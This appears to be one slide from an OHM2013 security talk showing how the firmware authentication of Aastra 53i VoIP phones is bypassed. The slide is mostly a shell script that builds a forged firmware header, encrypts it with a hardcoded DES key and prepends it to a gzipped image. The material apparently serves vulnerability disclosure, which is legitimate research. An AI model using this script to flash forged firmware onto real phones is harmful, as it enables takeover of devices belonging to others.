 FW authentication method
▪ Generating a valid FW image is trivial:
gzip $1
filename=$1.gz
cat >.header.tmp << EOF
Vendor: Aastra Telecom^M
Level: Forced^M
Model: 53i^M
MD5:`md5sum $filename | cut -f1 -d' '`^M
EOF
./des mdlOP71IP .header.tmp .header.des
echo -ne $(printf "%06d" $(echo "obase=8; "`stat .header.des | grep Size: \
| awk '{print $2}'` | bc) | sed 's/\([0-9]\{3\}\)/\\0\1/g') >firmware.st
cat .header.des $filename >>firmware.st
OHM2013
36